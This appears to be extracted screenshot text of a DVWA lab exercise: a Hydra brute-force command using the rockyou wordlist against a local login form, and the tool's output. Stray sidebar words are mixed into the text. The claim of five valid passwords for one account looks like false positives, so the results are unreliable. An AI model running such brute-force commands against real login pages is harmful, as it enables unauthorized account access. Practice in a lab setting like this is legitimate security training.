 ┌──(alfonso㉿alfonso)-[~]
└─$ hydra -l admin -P /home/alfonso/rockyou.txt 127.0.0.1 http-get-form "/DVWA/vulnerabilities/brute/:username=^USE
R^&password=^PASS^&Login=Login:Username and/or password incorrect." -m "Cookie: security-low; PHPSESSID=ibok9bdioj4
f4o4oib178plrse"
XSS (Stored)
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
JavaScript
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-27 21:02:41
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking http-get-form://127.0.0.1:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Log
in:Username and/or password incorrect.
[80][http-get-form] host: 127.0.0.1   login: admin   password: 1234
[80][http-get-form] host: 127.0.0.1   login: admin   password: 1111
[80][http-get-form] host: 127.0.0.1   login: admin   password: hola01
[80][http-get-form] host: 127.0.0.1   login: admin   password: 25102024Sire
[80][http-get-form] host: 127.0.0.1   login: admin   password: admin
1 of 1 target successfully completed, 5 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-27 21:02:42